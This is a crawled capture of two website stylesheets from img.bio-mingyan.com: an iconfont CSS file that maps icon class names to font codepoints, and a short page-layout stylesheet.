 }

--- FILE ---
content_type: text/css
request_url: http://img.bio-mingyan.com/includes/iconfont/iconfont.css
body_size: 1652
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1501303232008'); /* IE9*/
  src: url('iconfont.eot?t=1501303232008#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('iconfont.woff?t=1501303232008') format('woff'), /* chrome, firefox */
  url('iconfont.ttf?t=1501303232008') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1501303232008#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-accessory:before { content: "\e6dd"; }

.icon-activity:before { content: "\e6de"; }

.icon-activity_fill:before { content: "\e6df"; }

.icon-add:before { content: "\e6e0"; }

.icon-addition_fill:before { content: "\e6e1"; }

.icon-addition:before { content: "\e6e2"; }

.icon-addpeople_fill:before { content: "\e6e3"; }

.icon-addpeople:before { content: "\e6e4"; }

.icon-addressbook_fill:before { content: "\e6e5"; }

.icon-addressbook:before { content: "\e6e6"; }

.icon-barrage_fill:before { content: "\e6e7"; }

.icon-barrage:before { content: "\e6e8"; }

.icon-browse_fill:before { content: "\e6e9"; }

.icon-browse:before { content: "\e6ea"; }

.icon-brush:before { content: "\e6eb"; }

.icon-brush_fill:before { content: "\e6ec"; }

.icon-businesscard_fill:before { content: "\e6ed"; }

.icon-businesscard:before { content: "\e6ee"; }

.icon-camera_fill:before { content: "\e6ef"; }

.icon-camera:before { content: "\e6f0"; }

.icon-clock_fill:before { content: "\e6f1"; }

.icon-clock:before { content: "\e6f2"; }

.icon-close:before { content: "\e6f3"; }

.icon-collection_fill:before { content: "\e6f4"; }

.icon-collection:before { content: "\e6f5"; }

.icon-computer_fill:before { content: "\e6f6"; }

.icon-computer:before { content: "\e6f7"; }

.icon-coordinates_fill:before { content: "\e6f8"; }

.icon-coordinates:before { content: "\e6f9"; }

.icon-coupons_fill:before { content: "\e6fa"; }

.icon-coupons:before { content: "\e6fb"; }

.icon-createtask_fill:before { content: "\e6fc"; }

.icon-createtask:before { content: "\e6fd"; }

.icon-customerservice_fill:before { content: "\e6fe"; }

.icon-customerservice:before { content: "\e6ff"; }

.icon-delete_fill:before { content: "\e700"; }

.icon-delete:before { content: "\e701"; }

.icon-document:before { content: "\e702"; }

.icon-document_fill:before { content: "\e703"; }

.icon-dynamic_fill:before { content: "\e704"; }

.icon-dynamic:before { content: "\e705"; }

.icon-editor:before { content: "\e706"; }

.icon-eit:before { content: "\e707"; }

.icon-emoji_fill:before { content: "\e708"; }

.icon-emoji:before { content: "\e709"; }

.icon-empty:before { content: "\e70a"; }

.icon-empty_fill:before { content: "\e70b"; }

.icon-enter:before { content: "\e70c"; }

.icon-enterinto:before { content: "\e70d"; }

.icon-enterinto_fill:before { content: "\e70e"; }

.icon-feedback_fill:before { content: "\e70f"; }

.icon-feedback:before { content: "\e710"; }

.icon-flag_fill:before { content: "\e711"; }

.icon-flag:before { content: "\e712"; }

.icon-flashlight:before { content: "\e713"; }

.icon-flashlight_fill:before { content: "\e714"; }

.icon-flip:before { content: "\e715"; }

.icon-flip_fill:before { content: "\e716"; }

.icon-fullscreen:before { content: "\e717"; }

.icon-group:before { content: "\e718"; }

.icon-group_fill:before { content: "\e719"; }

.icon-headlines_fill:before { content: "\e71a"; }

.icon-headlines:before { content: "\e71b"; }

.icon-homepage_fill:before { content: "\e71c"; }

.icon-homepage:before { content: "\e71d"; }

.icon-integral_fill:before { content: "\e71e"; }

.icon-integral:before { content: "\e71f"; }

.icon-interactive_fill:before { content: "\e720"; }

.icon-interactive:before { content: "\e721"; }

.icon-keyboard:before { content: "\e722"; }

.icon-label:before { content: "\e723"; }

.icon-label_fill:before { content: "\e724"; }

.icon-like_fill:before { content: "\e725"; }

.icon-like:before { content: "\e726"; }

.icon-live_fill:before { content: "\e727"; }

.icon-live:before { content: "\e728"; }

.icon-lock_fill:before { content: "\e729"; }

.icon-lock:before { content: "\e72a"; }

.icon-mail:before { content: "\e72b"; }

.icon-mail_fill:before { content: "\e72c"; }

.icon-manage_fill:before { content: "\e72d"; }

.icon-manage:before { content: "\e72e"; }

.icon-message:before { content: "\e72f"; }

.icon-message_fill:before { content: "\e730"; }

.icon-mine:before { content: "\e731"; }

.icon-mine_fill:before { content: "\e732"; }

.icon-mobilephone_fill:before { content: "\e733"; }

.icon-mobilephone:before { content: "\e734"; }

.icon-more:before { content: "\e735"; }

.icon-narrow:before { content: "\e736"; }

.icon-offline_fill:before { content: "\e737"; }

.icon-offline:before { content: "\e738"; }

.icon-order_fill:before { content: "\e739"; }

.icon-order:before { content: "\e73a"; }

.icon-other:before { content: "\e73b"; }

.icon-people_fill:before { content: "\e73c"; }

.icon-people:before { content: "\e73d"; }

.icon-picture_fill:before { content: "\e73e"; }

.icon-picture:before { content: "\e73f"; }

.icon-play:before { content: "\e740"; }

.icon-play_fill:before { content: "\e741"; }

.icon-playon_fill:before { content: "\e742"; }

.icon-playon:before { content: "\e743"; }

.icon-praise_fill:before { content: "\e744"; }

.icon-praise:before { content: "\e745"; }

.icon-prompt_fill:before { content: "\e746"; }

.icon-prompt:before { content: "\e747"; }

.icon-qrcode_fill:before { content: "\e748"; }

.icon-qrcode:before { content: "\e749"; }

.icon-redpacket_fill:before { content: "\e74a"; }

.icon-redpacket:before { content: "\e74b"; }

.icon-refresh:before { content: "\e74c"; }

.icon-remind_fill:before { content: "\e74d"; }

.icon-remind:before { content: "\e74e"; }

.icon-return:before { content: "\e74f"; }

.icon-right:before { content: "\e750"; }

.icon-scan:before { content: "\e751"; }

.icon-select_fill:before { content: "\e752"; }

.icon-select:before { content: "\e753"; }

.icon-send:before { content: "\e754"; }

.icon-service_fill:before { content: "\e755"; }

.icon-service:before { content: "\e756"; }

.icon-setup_fill:before { content: "\e757"; }

.icon-setup:before { content: "\e758"; }

.icon-share_fill:before { content: "\e759"; }

.icon-share:before { content: "\e75a"; }

.icon-shielding_fill:before { content: "\e75b"; }

.icon-shielding:before { content: "\e75c"; }

.icon-smallscreen_fill:before { content: "\e75d"; }

.icon-smallscreen:before { content: "\e75e"; }

.icon-stealth_fill:before { content: "\e75f"; }

.icon-stealth:before { content: "\e760"; }

.icon-success_fill:before { content: "\e761"; }

.icon-success:before { content: "\e762"; }

.icon-suspend:before { content: "\e763"; }

.icon-switch:before { content: "\e764"; }

.icon-systemprompt_fill:before { content: "\e765"; }

.icon-systemprompt:before { content: "\e766"; }

.icon-tailor:before { content: "\e767"; }

.icon-task:before { content: "\e768"; }

.icon-task_fill:before { content: "\e769"; }

.icon-tasklist_fill:before { content: "\e76a"; }

.icon-tasklist:before { content: "\e76b"; }

.icon-text:before { content: "\e76c"; }

.icon-time_fill:before { content: "\e76d"; }

.icon-time:before { content: "\e76e"; }

.icon-translation_fill:before { content: "\e76f"; }

.icon-translation:before { content: "\e770"; }

.icon-trash:before { content: "\e771"; }

.icon-trash_fill:before { content: "\e772"; }

.icon-undo:before { content: "\e773"; }

.icon-unlock_fill:before { content: "\e774"; }

.icon-unlock:before { content: "\e775"; }

.icon-video:before { content: "\e776"; }

.icon-video_fill:before { content: "\e777"; }

.icon-warning_fill:before { content: "\e778"; }

.icon-warning:before { content: "\e779"; }

.icon-workbench_fill:before { content: "\e77a"; }

.icon-workbench:before { content: "\e77b"; }

.icon-search:before { content: "\e77c"; }

.icon-searchfill:before { content: "\e77d"; }

.icon-qianniu:before { content: "\e77e"; }

.icon-publishgoods_fill:before { content: "\e77f"; }

.icon-shop_fill:before { content: "\e780"; }

.icon-transaction_fill:before { content: "\e781"; }

.icon-packup:before { content: "\e782"; }

.icon-unfold:before { content: "\e783"; }

.icon-wangwang:before { content: "\e784"; }

.icon-financial_fill:before { content: "\e785"; }

.icon-marketing_fill:before { content: "\e786"; }

.icon-shake:before { content: "\e787"; }

.icon-decoration_fill:before { content: "\e788"; }



--- FILE ---
content_type: text/css
request_url: http://img.bio-mingyan.com/includes/s_style.css?1768933712
body_size: 501
content:
.kuang,.lngich{width:1140px; margin:0px auto; clear:both;height:auto;}

.main_a{ width:100%;padding:45px 0px 49px 0px;}
.main_a_center{ width:1140px; height:670px; margin:0 auto;}
.main_a_title{ margin-bottom:30px;}
.main_a_list ul{ width:1140px;position: relative;}
.main_a_list ul li{position: absolute;line-height:0px; overflow:hidden;}
.main_a_list ul li a{ cursor:pointer;}
.main_a_list ul .a1{top: 0px;left: 0px;}
.main_a_list ul .a1 img{ width:641px; height:330px; border:none;}
.main_a_list ul .a2{top:0;right:0px; }
.main_a_list ul .a2 img{width:489px; height:330px; border:none;}
.main_a_list ul .a3{top:340px;left:0;}
.main_a_list ul .a3 img{ width:489px; height:330px; border:none;}
.main_a_list ul .a4{top:340px;right:0;}
.main_a_list ul .a4 img{ width:641px; height:330px; border:none;}
.main_l{width:470px;height:752px;overflow:hidden;float:left;}
.main_l_video{width:470px;height:375px;position:relative;background:url(../images/mycorp.jpg) no-repeat center;}
.main_l_p{background:#6f685a;width:470px;height:375px;overflow:hidden;position:relative;}
.main_l_p H1{font-size:32px;color:#fff;text-align:center;margin-top:150px;font-weight:100;}
.main_l_p p{font-size:21px;color:#fff;text-align:center;margin-top:35px;font-weight:100;}
